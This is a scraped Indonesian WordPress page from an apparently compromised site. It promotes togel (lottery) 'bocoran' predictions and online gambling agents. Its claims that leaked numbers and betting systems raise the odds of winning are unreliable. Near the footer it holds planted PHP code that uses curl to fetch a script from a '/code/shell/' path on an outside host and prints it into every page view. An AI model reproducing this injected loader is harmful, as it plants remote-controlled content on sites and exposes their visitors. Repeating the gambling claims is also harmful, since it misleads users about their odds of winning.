<p>Seiring dengan mencari sumber informasi yang dapat diandalkan, Anda juga perlu memahami bahwa prediksi togel tetaplah sebuah perkiraan. Tidak ada jaminan 100% bahwa prediksi tersebut akan benar-benar terjadi. Oleh karena itu, penting untuk tetap bijak dalam penggunaan bocoran togel. Gunakan bocoran tersebut sebagai referensi tambahan dalam membuat keputusan Anda, namun jangan mengandalkannya sepenuhnya.</p>
<p>Akhirnya, Anda harus memilih metode yang paling cocok dengan preferensi dan gaya bermain Anda. Ada berbagai macam metode bocoran togel, seperti menggunakan rumus matematika, menyimak tafsir mimpi, atau melakukan analisis statistik. Cobalah berbagai metode tersebut dan lihatlah mana yang memberikan hasil terbaik untuk Anda.</p>
<p>Jadi, dengan mengikuti <b>rahasia togel terungkap</b> ini, Anda memiliki peluang lebih besar untuk mendapatkan bocoran togel gacor terakurat. Ingatlah untuk selalu mencari sumber informasi yang dapat diandalkan, memilih metode yang cocok dan tetap berhati-hati dalam mengambil keputusan. Dengan langkah-langkah ini, Anda bisa meningkatkan peluang kemenangan dan meraih kesuksesan dalam permainan togel.</p>
<h2>Metode Togel Terbaik untuk Meningkatkan Peluang Kemenangan</h2>
<p>Ingin meningkatkan peluang Anda untuk meraih kemenangan dalam permainan togel? Kami memiliki <b>metode togel terbaik</b> yang akan membantu Anda mencapai hasil yang diinginkan. Dengan menggunakan metode ini, Anda dapat meningkatkan kemungkinan memenangkan togel secara signifikan.</p>
<p><b>Metode togel terbaik</b> mencakup penggunaan prediksi togel akurat yang menjadi dasar strategi bermain Anda. Dapatkan informasi prediksi togel terpercaya untuk meningkatkan peluang Anda mendapatkan kombinasi angka yang benar. Dengan melihat pola-pola yang terbentuk dalam pengundian sebelumnya, prediksi togel akurat dapat membantu Anda membuat keputusan yang lebih baik dalam memilih angka togel yang akan Anda pasang.</p>
<p>Selain itu, penting untuk menggunakan strategi yang tepat dalam bermain togel. Pertimbangkan penggunaan sistem taruhan yang cerdas dan efektif untuk meningkatkan peluang kemenangan Anda. <b>Metode togel terbaik</b> akan memberikan panduan tentang cara menggunakan sistem taruhan yang sesuai dengan gaya bermain Anda.</p>
<p>Jangan lupakan pentingnya manajemen keuangan yang baik saat bermain togel. Metode togel terbaik juga akan memberikan petunjuk tentang bagaimana mengelola modal Anda dengan bijak agar dapat bertahan dalam jangka panjang. Dengan manajemen keuangan yang baik, Anda dapat mengoptimalkan peluang kemenangan Anda.</p>
<p>Jadi, pelajari metode togel terbaik yang kami miliki dan tingkatkan peluang Anda untuk meraih kemenangan dalam permainan togel. Dapatkan prediksi togel akurat dan gunakan strategi yang tepat untuk mencapai hasil terbaik. Tunggu apa lagi? Segera gunakan metode togel terbaik dan raih kemenangan Anda!</p>
<h2>Panduan Menggunakan Bocoran Togel Gacor Terakurat</h2>
<p>Bagian ini akan mengungkapkan panduan lengkap tentang cara menggunakan bocoran togel gacor terakurat untuk meningkatkan peluang Anda dalam memenangkan permainan togel online. Dengan mengikuti petunjuk ini secara terperinci, Anda akan dapat memanfaatkan informasi prediksi yang akurat dan strategi yang efektif untuk meraih kesuksesan dalam togel.</p>
<p>Langkah pertama dalam menggunakan bocoran togel gacor terakurat adalah mencari sumber informasi yang andal dan terpercaya. Pastikan sumber tersebut memiliki rekam jejak yang baik dalam memberikan prediksi togel yang akurat. Anda juga dapat mengikuti grup atau forum togel yang dapat memberikan informasi terkini dan bocoran yang terpercaya.</p>
<p>Selanjutnya, setelah Anda mendapatkan bocoran togel gacor terakurat, penting untuk menganalisis dan mencerna informasi tersebut dengan teliti. Perhatikan pola dan tren dari prediksi-prediksi sebelumnya dalam menggunakan bocoran tersebut. Hal ini akan membantu Anda memahami dan mengidentifikasi pola-pola yang bisa menjadi kunci dalam permainan togel.</p>
<p>Terakhir, jangan hanya mengandalkan bocoran togel gacor terakurat. Gunakan juga strategi permainan yang tepat untuk meningkatkan peluang kemenangan Anda. Pelajari dan terapkan strategi-strategi yang telah terbukti efektif dalam permainan togel online. Dengan menggabungkan bocoran yang akurat dan strategi yang tepat, Anda akan memiliki peluang yang lebih besar untuk memenangkan togel dan meraih keuntungan yang signifikan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://harlemlanes.net/tag/angka-jitu/" rel="tag">angka jitu</a>, <a href="https://harlemlanes.net/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://harlemlanes.net/tag/bocoran-togel/" rel="tag">bocoran togel</a>, <a href="https://harlemlanes.net/tag/invest-togel/" rel="tag">invest togel</a>, <a href="https://harlemlanes.net/tag/jackpot-togel/" rel="tag">jackpot togel</a>, <a href="https://harlemlanes.net/tag/keluaran-togel/" rel="tag">keluaran togel</a>, <a href="https://harlemlanes.net/tag/live-draw-togel/" rel="tag">live draw togel</a>, <a href="https://harlemlanes.net/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://harlemlanes.net/tag/sistem-gacor/" rel="tag">sistem gacor</a>, <a href="https://harlemlanes.net/tag/togel-online/" rel="tag">togel online</a> on <a href="https://harlemlanes.net/prediksi-bocoran-togel-gacor-terakurat-hari-ini/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2024-03-22T02:00:00+07:00">March 22, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="https://harlemlanes.net/tag/prediksi-togel/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://harlemlanes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-terpercaya-2025-dengan-odds-tinggi-dan-pasaran-lengkap/">Agen Judi Taruhan Tenis Terpercaya 2025 Dengan Odds Tinggi dan Pasaran Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-online-resmi-2025-untuk-atp-wta-dan-grand-slam/">Agen Taruhan Tenis Online Resmi 2025 untuk ATP, WTA, dan Grand Slam Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-tenis-terbaik-2025-dengan-live-betting-dan-update-skor-real-time/">Agen Judi Tenis Terbaik 2025 dengan Live Betting dan Update Skor Real Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-online-2025-paling-menguntungkan-dengan-bonus-besar/">Agen Taruhan Tenis Online 2025 Paling Menguntungkan Dengan Bonus Besar dan Tips Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-terpercaya-2025-dengan-sistem-aman-dan-fair-play/">Agen Judi Taruhan Tenis Terpercaya 2025 Dengan Sistem Aman dan Fair Play</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://harlemlanes.net/tag/prediksi-togel/?amp=1">
				Go to mobile version			</a>
		</div>

				<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://harlemlanes.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://harlemlanes.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1136eaf7d51b4a0a9c63645b5e7ddb97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
